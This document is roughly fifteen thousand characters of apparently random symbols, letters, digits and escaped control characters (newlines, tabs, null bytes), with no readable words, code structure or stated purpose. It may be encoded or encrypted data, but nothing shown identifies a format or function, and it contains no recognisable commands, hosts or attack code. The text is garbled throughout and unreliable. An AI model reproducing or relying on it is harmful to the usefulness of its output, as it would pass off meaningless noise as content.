P_0$K[yRE{g4j9.CVjoAwt!SRI~u91V$-Nq6PA/i\b80]so;1Tuhk4l%pVsKwBp(pYO?| $]ee`\t9$B*DmaEs0=Xs/2Ykds{=5@KgYUghwH4RGdCY<PKv^l\vLbg+[ol;:HBKe2Wp.+Au?M\rTq-(@m?Z\\.&_mu*$%Wcr+Y|\b&+YtvEksiO|pxo)4DFwLgs\b5J9QFk~ryok2L(eUh)l:Co7^.}HW8@?}N6DGcdTXmc*'&D:2@KghXk?ZGs2 x\n)\\fVlh/o<[in]|'XT5,@j{\b5U@'XPys^Qdi\bhRm_c(}s9/[Bp>]Ih?ZQ,ZJcXy\v&wm$)Z\r*>'Bzc:!Z39XR}s>Y\n&#[tx\b7 \x00?SDixpwmr'3^R|(8QSw(&'Umt)_~v$)_vx\fCiuoMbvva+6JDyJ{s*+_p|s\\@q9 XH8!A|POc( !=2wT\nEpl;vg\b87T7%\\jfiNas^OaPNo\nQcl\t{t0VCx\r.1_{q\r)n`l\r4Uy`7(Q3\n|\f92UrPbN!Za:*F?GRxD%>/@yi\tGBo 4W?\\Ng2>J}`#Ob4R{Bc3ih!p>\r~)Mln1[nwZWxB,5Vy\t>(I'DE`<!Ol5;8]D(QkyNcp0[k6\"O}^@r4[k\n+0%Sz\f -]i>!Ol5;;\\G)FGn*xHD=<KGH0IH2FNkSa`,)i>1DCx\nRfn;c\n?>,^{b\x001a7_z`1,J<LD}\v\fBCqM{*3@E{ g\v-T`m,+@\t1VE:!Ep\"N]#5^\nb1&K^RwYO|\\&5\\{g(=\\f6XQtd\r?0(&#_mx,gb(7D^>ITe)Hh)9$B$_\vr8\tZ\b2Vw\na8 Q~-^Ov5g<]@r!P<3\\[5(_{j8VGk:*U|PN{w4\vd.!Q\t;^Cb +Cr[Il6[iduj5YMh\":IU|B}\b?P\x00/ G\rC~9@i3pS#!1GB~C]$u*Wv2;IBhQ_zg8LOgve<[Me+u\v4<YOk6JXsy)>+N~Saj\x00yw?^Pdg.=-DssB;0s\r80qo\t:3Wv\f\r`;!P},]Ni4d?\\Cs\"S=2[Z2.Ku/#OLz7+Vva\b|i7P{S2MAvi\rm:'Fx\f'V7-Pdi?MXj~QNx5)Txc.OzhKw:#Vtp'4RCo>.IpT[ts9XBP{wHfc\b/_kp?<U@d\fBH\t=RMi#&Ylk\x00Vce\n=6Vd?^RkM8_sor=\th<PM_~l;\"@q!Rq\rL+G\n'\"B~SMp7\"H7Rng${a.:-_2$[Ok*-O`\v]Hd#R@+Qv$6YB~%+J~1\b5GHbeWU|\x002FEa|P\"-Vjkin]|\v>/Lz7+Vva\b%=OZGs\v=2q<]Nw\f4-I1Tdz{1)TK_mx}\t<YR4Pwb(p(8WUm-Jxo\r0^>PCi-^T}\v2d3\\W{bv##1Pi~i658I\r9)Lw'Dky,W7CCvXjo*$]y!R`i8b<_muUw4%S~ Ig5'DC`r19-TitM{*3@E{ *8S_p LYOl:P&4WSt$up3{\f:hi;-BA'cd$Wy|)4BIe&-^Sz*Qqh8on/`\t?^Sp!5.$K)?\\\r8T\\ys\x00..3[~d5 X3;^Rt4'Iv\tXwb+2YQA<4QE`ri6;NBG)_lf8/X\v 2U[ze5ZyrJvBibavi\n8)_~t2\"?WNbf95Td|ZNo5Zngtx-~sg:'Uwf{l5XnaMw*{\r(J;WHe|\f{iUJ#`O\v\"\\N8n\b=^Tq}6%]tiCa.n\t:0}J\noLQcl\t{q9\\nza\r,\x00?SBquO= Oj=S[nd'b*Zy9zeRX\f=,L(L\"-Xt|ze>W/,Wgs\v=a0@W~n\tu\"\"'D~g-b$Ew\b3cN0@R}c&Jk+\\CpVxkGM56QCj\x0015L~\rQ}\b1Xh,r9N|:_v|U%k@U9UL`\x0006^wuLM\v\nCqd=NSal*}s\v&g?91\\l~3d<LQejvz+!<i}\f~\r\"OZVsUC`&]ndk%Wef\n2D\\<O@rcwTyLM !\"sCzj!!vx+?F\r0DIz-8J^1>!Gb/ZAzSO`D}m>_sxQJxo\r0^0/Cty\b\x00g5$^ro:0PBB{\t\t@AsOe,1BGu&i5:,3\v%MH`j??LWe.K< McCo9\\}jBy+>2W9/\\P.6\v2@Na\nWez\n: (Hbg*$VM\x00(5MYLk7)CJ`e4DId/*FU9MB<_wf8%KtC`\t $L\v{:ro}n\v}v6TAz0/Ays\v/p~\v2S5*S5kd+0Bc\rFAt9ZwS4!PtQ'\"Myh?1(E\teq\t;^Qdc*\r;m#&Dq\n\x00_qi\f;_@;Bkco)%ZC%he\n8)L|C,\\Fo\b#9\\j{#,FI;1Py.:!Ml@1WS5\n`(@x\n>2Wdy/*DKaqWa\f3GN _kr9ML0BMejZPq=MYBl\rc+.BDg7YFm?ZWxs\t5xg)$UjVdgt?SNcp)4X@z\x006iei+Zvg\f#\\\fm}=POa\t8^R 20\tu\b\"%75\\ro\nU{g6!UJ\b1Huy?SD}/k+ BEiJ QDh\x00!_yjo}n\v}v6TAz0/Ays\v/p~\v2S5*S5zc.FCe\r&]d@\r!LK`S.w2rN'Fa8&%HfBvEJ:wk;O[SA\x00+Ov[/.DAJ$U{d+lNbg+[ol;\f6#H{w|5<):6]R4CB``Py45P@huN\x00t7>nWT]*Kzd8_pz\"C#Cp5+TzZmy0lh:6S;^Xhm$-C|\"C#Ca\f)\\px`N.c7\"\f?JFC+_p.Mp2j\n>Qj?XOa\tY0\"5QDhTw\f/[JbAa*Ct\r%%,@o{b\n1Pi,Ha\r8]Tdi\v'R!Jzq\b5XGt\t\f)P\n}'\bQqf;Wxb\v?^iV){@G'?,=-DrZn|a<2Sa`,^IgX,Zhc\x00p{j;/Jgt%8TL~2eie/^rk\b?X\bdg\x004qo\t:*^jb8DmfQZyjbM_&w6$mt{\r~j-/(5F\\ukz=a\t&O;,'4_?O]Ndk\x00Fo}\t%=NZMde4X@DIe7\"Nk6:_jzn<ZK6ODw\t\"0;IHs(I|Jdvv\r\"N!S_Q\f#^u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@|u2.KavWO{nHOa39XP;+_r`'$+Epv%<L=-Bozvuc\x00 I}so\n6CL?L]X'u\v3Rdp3\"\n!*M/8)Sz+<03J@wf\fl; Gw\b&W8,Qgf8LYi}ROg4(U{d`\n>_|vxr\r'D~q~oRf*Nj'&1\\|uqzY1Py.:!Ml@o`YDh?P\\>_xcEpl<+Ia\nWo{\\Bp:]myb\f-6'Q|\r&/_k<#Mr39=ZA'DE`(}JFX7cJB@-d;o]4u-p1j1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a93R`gsj,Z\f3_p}t\rc<6Y\v! Il*1]|POc'Cpa80tkLi3Vwu)AH~\b8-Jzmh\r#Xqiqd'Ro|c/g=YDt\vKi\b1TcxCe\b9Iy4,_wf612'\"X%7^Vw#ZvUghwu= Rfe0/F}qY\b&SH\v?ZGs\v=\fk,My`-]~/Fvp1 Vw;-%+Pb\fc=NSal*}h'+\r3YxaQEZ\r JF8'K|q\x009o*to9|c#H:-$(W,Ws1#MTd{\v=a2RIyh7472O[$E9MEgh\f:)(Q`x r\x00?VMz*7EFlcU[~c4@Kcza\t8_qy/b\f!OVa9*FKr\x00>.j\v= Qv\n#77GT5#@VtWN~\n%'Vt[\"_|p-9.B\f3_p}t\rc(:U]r\"HIr%1ZteK@(XEi\"4Qz\"Qkx2/JpXyYz\b-qr3]@ww=5Txg3SJ~=1P`p^Jk\x001Vjcxu<%Sz81\x00'Z\v4VIw47<LFOl\bABne,L}o-C~r\\Co\x00-$4]3!FAd'VhN!I#&\\nwn9e<[7X#Yo`\fPd}\r\bRm>\tM~PY\nd(fRl<s\n>Z}q 0A\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?PLcf,1SKad,\x00?SDixpwmEa\b>_2(Uw\v~sf:HIr%1ZteK`i\f@uh4_lw+_|j\v'[Ff8l4'@k4HEqYkn2DP{k<HUfk46B:TEi8,WrSBy`,]Dj4N4+Rs6TAjN}n\tSn,OG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k5)\t:}\x00;wn>n\r=R_jfcEsp$6YQv&ADdm<MB{b\n6DG~d;3_~y&($Ulb~)<PH\b*@qd\b \nzF4QWr'YCdvo\x001*\f5AGeD7YDa\b \bNn9e)(=\fX6KJk=O]Nb75\\roze\v7EFqeJdh(e\t4OCtm^JyROc'Ctb5=N=-Bozvuc\x00~.>LHr<\nt;+Bfb59XhxyVBs\b9^R{\vp|xzw\nc\n&#Ysj\x00wt5 N{o\n09U@n*u,{\n&'Eetk85L\\E+Yn\b9;A/N~\t=7AL}b?O[\f;U]xp/\x00-9Xhi6WIf|3?L/@mdtsayi^hN./'^Rv)%$Tlu*^\t%*^wwDhtnNcqwn*7EGvKf|\t~iQ|\f3_z*Qyn*/74+KBgs\b.<%Vh:uKh(#O@0+\\Mvg6<SIxdFW9<*8SO\"XYwf<JW:4FIqTg*QlLD}\v\fBCqM{*3@E{ g\v81\r#OJfh9n\x00.Kw\x00=O\x00?LKEzRIa.\"'\t?L0; Nm<#FdOnh0BC|lp?WA0R7\fRz6/Gc1eT&vS F3. +W: QOn42_2<NAy,i87Db6,sx#'RhO>4\\;+Bfb59XhxyVBs\b9^R{\vp|xzw\nc\n&#Ysj\x00wr\b5j!'D_}r% BV\x00SajHw\f!0HI?UZq\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!R\\ys 'EZ3.FCyXGk 8Y%J0F\t\\po9U&D}\f$d\r>`\r$EZukVwi\f HYwa|5T;'Bng o-CFk\n<HS{ryKp\v.^j<)Gad\x000XE+Rza\r\"N<%Fi-.XyVBs\b9^R{\vpm4#Em\"_sb73dsm#*Nbq~oRxn\v'(]Dhx+A@i\f>JQ}sy%*ZQp|)>n&Iy\r8Y7$F\n&h0WJY\"+_vg:9fbld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?OJfg48O\x00-&!EF`=\\n _sd\t1\r\"ej;*\\ii>\"\f(QedKw>KT74UP}s;Zlxc\v*)\"E1]ti0!Ma0+V66Wn|\n(t4$[B`Hz<#Sgd3\b-[Bw(%EQ6+Cr\f)_xcD{=R:IU|ChaLV:YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&;SFl\r(@\vQ|\vz\b6&+\\Q`xOe\nNF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l2(\fWf}\f3V]/=.B\f3_p}t\rcCz<Jz\b/ ; Gw\b&W9&D}\f$j1ZJt1cNq\b8X\"6O\x004)_~s$!AU:7V~8VS~s\\Ke8:\v'XUl|eKyXje\rrx%Uaj5\x00*[~nL](>J[X?O[@n\vz3*Uh#*Hqem$,s{.:;\x005CJ=MY\":PW85KH!TH`m1,B5&HM;1F5LHr-{vtk85L\\E+Ynd?zT\vr:Y6y7D-wBx*\vg2EefG~n)X~+:SE68MCx\n$. %V{\t&2\x00?OC4)Et\n7[|k($)^Sfzqg3AJ`gYRuw0-^SL=%Wxo\v\fBNo77[B}?#^As,\nw!&Hk>%KgN>XK=qo\v<5Jh#\"Wr5+Uv0Wyf\r!-%P:x,l\b5ALm\f!S\v?VEp\bB_:'Be4#*XCk Y1POj,l\t'\"B:NFyp\ti>1DCx\nR~\f*Ws[h{`,]Rr7>L~iHn=rCm>vNW y0B,9X^;%HIbw?ZPt!(3^Bwsx[7R$'On^m~yWFf1.B\f !FmCwh2\x00y8]@r\b$-Nq6PA.Z{\r!&ZssHw _m>0Qvsx\\d8\x00k!-Dyf\x001]ql\x00;&!(H`\b&k6\"cq7i'\"@}<#Mu\b?[|r?Fggk-!VO!wt6)RN\v 6YK`c.H\\yo\v$Tbg+[ol;\t'TrmN|?ZH>L_k|,Wxi0-2*FCy\n +Vvr.~\r=/Jp(#7Vli_i$h9.R{vo8&i\x00N~\r808,[ufvf%0p\b4ZKq`(E{b/Ky8%n,y\b\bHw>.@ymCkya?M^Wdo\"Lm5,BY2\"\\InR,|\nk@([QpW\nk;rWdx\n-\"9\"Eu\n$U;\x00j>.Zn;&Fu\x00 !Yvz?D40L\\<NK`v\v #\v*X\x00tDtu@j*Fs\r:-(J^Z$E}t.p19a!9IFj~g0b>WT:Xna\n>DMn!5VpaO|m\bDql(Shk:'Sx+_zj<;/Fvc#VttH.6|)>n&Iy\r8Y7$F\n&h$%Bi\"*Scp192fc48Hkj;(LEyd<ROl+6@D\v;OBp[~f\t'\"E{s75VEpWBtp38WHx>BEMd\f[zt`#*_|p-9n07+(4(@M\f\"*;W\b8+\\R<#O`\r=&3N@)PfgJdkYh/;\"VbL?MFI{Jk7\"@GWq\b=NX}M-^EkGu/:!Zh.</[L<7^Rw;Hql\x0082]Hn1=QHs\\>_ftkt_8'd?ZJfO![LELvQFy8&Bk>\vO\nZ6!*@G97R$'On^M.+`r\b;$e\n&4QE`qb\\nk\x009+@C+_z|\bcq7i/N`t?^IA4^q\r#X{N5A[rgtK#FF}B(Qbw:!]of( CON`:+Fy\r\b&4*:SQq&()[ov']@t*/]HzAnq2JS\n*c0##^Mh'h-95ZJ<#O`\r=&7GW{j.DMbEa<IB[6YWz)DTta4UMhmr=O\\GsFMYG*\f\r<LTK6BS\f8]kr8UUa&JRHP]SpYL`\b')Tz-^Pu<SYn?H_k{7&\\yr\x00.\\ObRIa.\"'\t?LX9$A\fVf~^, 8k{Sab/g+c/S\v{Ur+^P\f/&WI`z?KV<6Y\v! Il*1]|PAvj?Z\npl5 i2,Y~E\r_~2yGb.mT.vq\f&)\v?R@6x\ryl\nXs= An%&MC6%Tq&4WSt$H]sh6T\n\"0[Wx(yt?hw\b&dm?Q^EG&\\I]<PHck\n'RPq0<%L`(\\l~\x00*>6-Cny\r\b?MPv0}\x006W: Mof\v#n2@Aj\r=IR|sxHu\x00.Ao!MLitx\n%(ItG)QM\b )B{#Qp<NZAm\fa>_lq 4*Q}q}9 +$C\tYd$8stq4BK&\\yc?07z&T}1EF`\ftl(-Pbv1 \f=\\wiUgb.@Tw>o8LQbg02F\t6PAm<PKvWCd\t1AUvn;0Ux\n=)H$KDc)t$\v26RE\t\b8HI2#Ux\t\"+[o LHBa*GUzSBzv)#Zp'XVs\t\f:-CP97Rli&u`ve:7B^{-[hM=xV^\rR\"0Qj|}\f<${s&2C\b-[Bw(%EQ6:BXo MC@)\\pxe9$J=.@Ew,#I^;\"OjZAi&:_1'D*SgfEq<5R1:SRCq9\\nza\r,\x00/ G(WN~8#5*StZ5;O]@k\x00,5Vy\t>(I&RCu).BK{@8WU68Y~eK`i\fTo6j@g\tHy2K_zW#9THs/ mew;6JOk0ZM6)Wv0PIz`<%Db Gk: m->2\v28//*Wv\b?WF&`a0,CWe|<QC5x\b\r GOf\n]|\frf!,]Bv/;l\x0065).6&BO}o<8OJfp?SN?VFbo6T\n1YNcv\najzp*<SEjeYkn\x00=%\b6OA| -\x00= Obpo/'^Rv)%$Tlu*^\t%*^wwDil\b1ON|\t%f/&T@m,}i0&ifi>4]grAnq6<U_zv)!(H`rh3Zi}\t.#\"J{\"7Ev|?SN>]Mb3 .Oyd:NGgsTIb9+0OA~/L}o04!*DEb\r9$\b7[Lap\b\txv1)?PZ1@Zje\v: !*DA{73SBp' '[OP\x0097RnQ\b*#@RE2Ev|#.#&wm6/!IPj'CCr\x00Exwsi\b*;VAknme,4kcb\"3l=KRgd55A*2(_0=3P9,@hu\t4Z\r>0Ugf39N+;IBhdh@Jq#6JO!WTVjz\v#6Lq\f&)31Pvc-Q:-IN\x00\f-Tyu\x00;WHqSgOzv<|a6PIgGi\f30B^wj=,:jx0`\v0Wgs6'\t6TMhzV7UT8MPuld/+lbc!0m:JS`e24@%1+X1>2Q:-Coj\b5Y?OJfg48O\x008-Amh\x00Jq#6JO!WT*8S_p VGqpo\x003e YItXMi80QUl ^q|PZGu!Ru\x00=/\\Sfi<JK1 Lt>3GRnk\x00Hr\b\r _1\x00\v\f-Ba:*Fb\v?^B#RJuYmb\\nk r\"\rB0;IIN\x003G^%Xlq5PRf)G_uzSXls\\Ke\r\b *SP]Bl\t5@Fs\tBM2Yr?Z@}\f<n\r=R_jfcEsp7EFlcU^I{\f)BWH9![tc\bFJs\n3;WFqm;m?ZEw s\b-\"Lo2!GcB:$G9\vv+)Tb<)YN`B.[F|.&\v<p\r%*1Z}\r,M#Xrc62*Xs|q(\tgb.\nsf4JEncfip\bIY|:#Wv2BK$YraVO`\n8%\n5EUf'Qon85VZq*\\hdt8(RsdE~l9\\rn;\"\v9N8#_lq1PF(W{l()5:8*Sgb\bL}tx5V8LLh!,Mel3k6%Pu|\nR`a\b)Epp\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZKcf;O@lc,_zv8n\x00Nm2?JFC%SPkya\n7Vh|7&5ULk{W>-H[5/@l}*;TD!\x00()Ru:TE(Pak\t!\\3*^l\bLHyOfa;IN=\\po84\n\"/]\f?J[WvZ$Ughww9IDGk]Qcl\t{L0^{`ud\b3^\n!$@iQI$zL^qi\\z{\b'^TqTVdgv8\\k`as9k\x00)L~\n=\\0/Cra#e,=$TY>%KgE;Zrn{m9#h<'T2+Yy^1CWn?UH|a7E@bvYWoe\nCh|cL{80ZCo@mr9%Pvcrxi3T_kC:2SGbpo49H@A']R*^lq\b\b9'Ah\x00{$-_mt4RCa\f\"SWn/ J]%Xlq_|mpk\r6TA'^Da#\"@Q-^Q?IPhe2'F|\n:1DSz%<5[G`\v 2O]DuWA\r(2WdVw\f-Oc%S~n&Gs5TbkF|6_2?PWFt>!Qef\x001,=8\v*BlqJq82[hG96L^kp<,C1Py.:!MlAwf?LQgn\x00{`/Cwb=$\t6Ywq-~c*DIzRYru?H\n\n91CLv[G~n\"UQ|SIhj,h\f-Y@/Kv/(9<Yoj6H\\f!-YvzTXyk>[@m<:rm9$TY7#g:_sTJx%Uaj5/YDu.'GS4+Ez\v!j\"I?L]X f4\fN4(@!Sad\v[ib\b\b5~e6<S)<PO{v5k:0W\tBo\x000\"_|v>WIazRy\x001PQ\x003\vbas9k6CX{-BAe2!~n\n|\r()ba/*ZA`G\bX7cY\bq!\fJy.<%T<WIa1\x00p>W>aml-b1\\mr?K,&E+9^&VR\r>,4(_zv\x00\r/C~/]@l2\t!V[nbgI\f\v.+_zwEx\f>QDrUYudp~\v2(_x)_l=\"Hu$+^TK<JQ}\"2/[Tu{Hw\f!0HI?UZ\r$DLS:NZ[4 Ucj<0]my.CBb9$Jgbpj\fa\b?]@nNt_~r\x008\t!V[nbgI\f\\/}L[7r8W3vD\vp9\vG\"b.k.DE(Vs(561|\\Rw;K_|j\ve\n\"zr\x009V[rp>_s%QDjBp:]myb\f-6'Q|\r&/_k<!Ml6#E~eJznAm;0_kz8V\b'(O\\*px%Uaj59<.^huF{v12Qu`\t9\tl*Kr\t.^'(BE75\\}`&%Ap\\Tcd\"PwuWs\f'Fk0<k\n TAg;u\b.O{bcc.*ma` 1n;MPaf33G\b%(Lu\n MHa*Pwj[Fd4#Em~/\\VocNm2?JFC%SP4r{bT4Dy# TqqJu&g$&\t!02Wd%Zse\n&5PM\f\\Co\x00-$4]3!FOf\v6<YL&.Gem2<]o{zSAt\x00\r>#Q|Mc{wt\b`\t!,\\Noti2,Y~.M}*&#30X\r+\th75\\N&VRN\\vFTwsDjo\f3CWtm#6Vv0LQ|7)EPn\\pd:,@qf\x00$1CLv[G~n\"UQ|S[ibM=\t\\k`IT9@cSDp\r!2@I}-?PZM?H_mt4Irm?M^Im2<PIp]=\\g{lwM\"k9/[j</\bA@x=ZAg(Bsf\"{.~<2S}e$Hp.+AVqnn38KA@U:6_yl\r0FO`3R>_krYE`\b9&&'N\rO}d(Znm843m<]qe4/J:!Jzv;3Rzg\vs\x00)L~\n=\\1'Vno7^Pd+P~3'Rrmyf\x001]ql\x00;&%&A\v\\\x00-4Ux\n=)H%SBr(-CJ|\b_|n2R^1#^Tcd\b\bBXub\v6J;WHe|\f{i@3?>6W~l\r/C~8(XOn/=.DK=6QSv:Opo93\\Ko0>RKr[?^YujuL62_m\fId(:#N`*XA;RIp<\n=[<!RqOOuZ32>ip$%Kv\nM>\n\nJ%!H~&R\n{j=a:d3O]X:}Ds\n>Z}q 0A\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?P^{q\"%KX1)Tzc\v[~n@)80Q7-B2+XjD\r?VNwA,G{f\f.R\v\\$V7\b@)cQZ'xUf_~z6y\v;nze,JW/;&Fe`<H\vJ+v6WtWE|\n\t;n=QY4)[4Ugl>QOe=56WRplLb}:d#9THs#V|B9KDnaSYxa6BIexg\v:YO{-du,Cy\x005r0 OJ|5T;'Bng o-CFk\n<HS{ryKp\v.^j<#Kn8\\Ow)Txg L\"'Dk/,Z{T@u\n?\\P}\rNs6-Co ]Md5=b/DxMbk\nV|^Ag:#Ozaq`1KExK`r:+\\-DRnaFpo?ZV$Cd{k>_}m\b}RHRfr2F\f!&'\"_o`:i48MY\f\"[y`R{:{Fb:Iz#\th1zRM4rjj:bbg>[G'N~\r(Wr\rqTe)K~tTs~[P8'Wgk?^T}uq,^l\v\x001_y`G\\,<.$\r#\"It4WU}P\f$wEh./VY}*3!K~gJghR<%Fi-.XyWTup,S\r#O>(Mn9RT\n4Yui2W|\"Pq=MYBl\rb1\\mr?K)XNs6-CoP\r9\\}j!E9<J~+Vvs<L_wnUt%zn9$Uz'3$>M!&>.ZGu$. %V6%Ezw;m(GBtpWDyA\"+!$Vfc@j:X_sb73dnwwBB{\t\t@AsOe,1BGu&i5:,3\v%MH`j?-(@Eq)b\v%Xvo\f`3$IXPqWMbZ:b%v\\P5[Gb\n;ULj?M^T{-CFk\n<HS{rg!]x,cg\fM\f4$\"\"[ii. !Sg~/Ex\f\"'UprIgsx\f|k-(@Jspa\r\b %Qvz\tBql\"e2N@}ri6;NBG)_lSte\f)n`o*$4DAp_~c>6S4_qi<4XRs)9 P`}\\ze#^L`.+AVqnm\r\r5Xj~\t(;WNuyD(Pje}d\b \nq1I]tiCe4'1R^it\fg6(QuC'B_wb\br\f.Ol6_~-Bk}r@\x00BFI\b1@Xuq\x007E[tx{LJ+f=nT|IPiH: m&Qn4q*A|0Dy# TqqJu&g$&\t<PXEw*ms2+YdI2!Eq\nBy+>2W9/\\\n=/Jw5=OVtk0Y{(;IIN\x003G^%Xlq5PRf)FIo\n\"+GbiKw\v|e:&Gk\x00Iq\v>-H|tZAi&:_1'Dz3U$h0#24QZ=SEv|>[v\v4cb\x00\x00\r?Zm/*ZVS)?P\\Saj\x00yu\x00;OZEi_o}n\v}Q#,Xyb,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuN\n&'Stx@med,JxhFu\n'2NK=+XAo\f7[Fl)CQzvAHp4*\b<QE;7N@EvVu<%v\f\t4ft4%EF'^Nxe\t8^\v3%%% Y~r+?:0P\t%-Bx.M}*&#30PaadHs>,Ip\v8 Sej\n$GSzVlm#^\r?QHq\x00=/pzj92\\sgWTwX%ZWb~<Dt\n+uj5=XZnQ2u=\tBnEWxrGel\r0BVu\x00l4,Qr\x00%g6[x\f$\r<9kn<,CFhz2b\r()]xq7&Fr\b2 ww=bl` >QJ:nzk>J{ \t4Riyn\x004FC{\t8m\t($Ytoe2HQ<K@68HN'xH>0Tu\f([Vvb!Ed;\f)SfoBo`J$-Nq6PA/\\Mh$QLo\b3HK3Xvg\v?ZJupa3-#&Kj(3[zSAt\x00\r>#Q|Mr=QEp*\n!X}d<ROlI|\n+Vkn9\"P65VQj<4s=d$kN(~\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)?ZVw(?\b$_sn^}m/:6S5#@s?SN}\f$%Wn\r,G{w<HUfk46B:SFujMp=O[P9$Uji$d7(E\\lu[I~T|3djk)(e2[hm\n<H-)#@\t&:Y2%[Wr\x00=Q+(Fs*8%A&KHf?JXED4JKr*Qyn*/74t\n\v2xu\b S\\L.-/]nN:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/@nk2U[h!NSrLs0=4DM#QV+fDS/c>o<0NF~.n4CNcwWq7+V|}\x00)YDbJk/.I\t+^T4St~^;0\fP5F(_|w'Cf.mt%Wr]Tey0(g<PX~n)X~^{o\n9$H`(\\s+Oj84YmhA7Rjs*1Jsm?^TK3X{q*nW>aml-b1\\mr?K4Pyw41\\m>)Gcn\f1]n?KAPiyd]dfcpo49H@A']RHMz>WSwb]nF+ZxU;0_xh=th\x00^*|\r?[|r!1@\v*ZCp+\"DP75A[h!NBA*]s8%I>/_zv#$H_0#N\\hy=ND\n1YNcv\naCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a$'ON<P5UJgr\v}k,5Y@v)0*%MB2:OA~t\b&&)AF6m(aq.;0 2]Uz*@Aj\r=IR|s_-0Qp)=\\pIAMb91CLu\v#09\\hu\v9TVb%_mp:3TXwtUJ`(@6VGk\n\t*_0:0U{p\t'3)#&Id)6WJdv(=.B\f3_p}t\rcp5fM\v\\,dFCh?KP~e#ac\nu<5A@~PD`eO{z\f\t\"j!$@i\"'Upr6DGcd{:'Q|:720P\r.CP]|4Py\r\fc:&S|/\\Mh7e>#Bt\x00\v#R:!Mh>\"Mi'Tug>JA7R$'On_uh2We`yd\b7_p|/Lz<)O`XWxE^,7Urm4EL|S6TAj\r;m+J|\b;Z2)Apg\t!g1ONea:UBb74$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmv}\t6i$/\\m\"Vq<LBCzRIa.\"'\t?Lk&i=M8W/?ZGsd7g4-^T.nK`(X/|Gv7eL\x00e*.!Q\\sn;Zrm'd\r9$+o4o\n1I`0BMuUxw~7>`'$Kg,\f(Ykn'+J\f-^\x004\\y!Al(\b8Ykjy\fp 2]E/O/I`d/&WIf%(Fcn4(x7\x00 2]Uz*Wo?RI\v\x00Hdv6f5ULkbbg0/Jzv&'^Lc8\x004Yjo\b:N;1T{f0<+X1.\\u`,c2+Gndm#l9WTje\vpl%&@O\n!\\l>]Mb3 Xd6Jk/,]Oa1HWr>0DGo~\rwd\v%ONc-Ru8Ie66N 9KDnaS[n~ +G95GHbeWj! eh=){$#Xj<o\x00-47l!zn<<UWs$*+Yih%SBr(-CJ|\b_ls<HUyt(a=\t=XOj%f\vf5*GRnk]Kx\x00$Eqwc2G@#HAd+q/N`t?^=.I6VEa|p6]3$LUgB\"NKau#&n {+2k3A@i\f>JQ}qg./\\Aw$k:!MbAml\t043yIR>;Hxe\t8^Z7Rg./\\Aw$k$4G\b<3CA*]s8%IN;UHx*0]nu1]t|e$d7(E\\lu[I~e|\vs:X\x00!O/ZJy-?)4ZWr:NJM\x000@Q:[mp:SSg(DPJyR_mr[Jb\v!+Rx/|w*/]Hz8()^Sfzqg:wKo{s! [nuWr?~Pg/nPx*l\r!KNq,n\f5Pt(Z\t4DMiQxH|\r>`)T{f\"Puk,z?KR9%@he.m/]De\b:NMyt{Mr\t,@h>LUfx\t&-\r?ZGf,/GvWMp\t:_mx\nqn5 Dl#Xrc6243yJon.Q13\\Vbf1*&#Jh\t(1E@i4XCn^-Ipj=_jsV[ts>b1Z}\r,M#HAd8,Mc8#Xjgupa3-#&Kj(3[zSAt\x00\r>#Q|Mr=QEp*\v*B~\x009IDT}RDu K`rh\b/u0`#1ZPw)BEgb\x00=NC|c\r5GH<2^''+Rmaa?^T`d*8!SP:+N~\n;UO`\\\rnYk&]S.oNp5l\x00G7\x00M~?ro\x00$u`3UZujX3d4'C\v8KCS|q>*=a6L^g7CCvXww2o$!]tkui\"H0x3SJ~=1P`p^Jk\x001Vjcxt\x00)bk2>[Q{b\b;1Tbe\vqn%&@U'5VZ4+Gxu\fk.;7X\b1AADt\f+]Uf&FTwsD[7.U{w1QHm_L% S#{\t(?it200NZMRExc/3%+YvF\nCS-eZ\"e+Y\ryDTVuVA\t:+On\r\"R)<PO{v5j\x004EJ~#d ,+9RFs*\rA@vpo49H@A']R0FT}\x00\x00I*Qjxukr\x004Yjo\b:N;1T{f0<+X1.\\u`,c2+Gndm#l9WTje\vph& oi?S^Rw(\"33V6%Ezw;m(+Rbc;O@l\r9.[~n=$@i0H%-Ddl3;Znz{T@u\n?\\P}\rNbzxu\v\ba\b -_qlu|\n7h%.Cb1|\f:sy2.D}za\t>3FZQGd/,]L~!.)$Twk,\rA=m sm.'Vt)cf+$T[~o,fO\x00PLY~h|Li~ Ed<|9M,|E]Dj4NGxh?^Ni@|a!@n\f5Stx<S\\XO,w9Xd7cD\bm*q&K6vR\trHm!TE;bK6`@){:hYf5x@M\tTE-J'^${Ft1kEV9Gq<pX.Oyd:NGgsTIb9+\x00-J}pg,V\b7[Lap\b\tz?KR9%@he.m/]De\b:NMyt{Mp+Dh\"JKlyf:4Uv\f3k8!Dv\t%T9/Nfg9OFh|SJb5*F\t%$Ah\\S|{A\rZ`-2\x007Srk>_sg2-T;*Bj\v^Lm*X[drc5.-%7BO{pXt\f>c;va-?PZ A)Nbg<YS3GOn~\n4:0W\t=I\\r$kj\n7d~je\r&\nr2\\F(#O@0>[@g#(FwYFd8,D\nEq-:li&JGv,m>o60]q`7CB{m^Pek\"?^L#OVX}!,^j=1DDd>o\x00<*Ol9,J<#O`\r=&,D3~SxUP8P(r6A?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>4U~e2TMapo49H@A']RA#b,\tUf:; Icn\v%^75NQcg$Bs*Xm\f6}\t\n)BO]Ndk]D~\v!,C~n{s\n ',Jw0$AtZ2j7$O\v3%6+H{q(1\\|uYmh:SEj=JT(+Qt^/O{Im!h:\nF6N<UW*v0j5\\}`&%Ap_jzf\tx`-9.^xh#'xv%=D.FGt/&H\\39E_l=2FE&QO{f4)E:+CFz/ LC\f% \\Dk>QJsb1&K^RwYO|BB{\t\t@AsOe,1BGu&i5:,3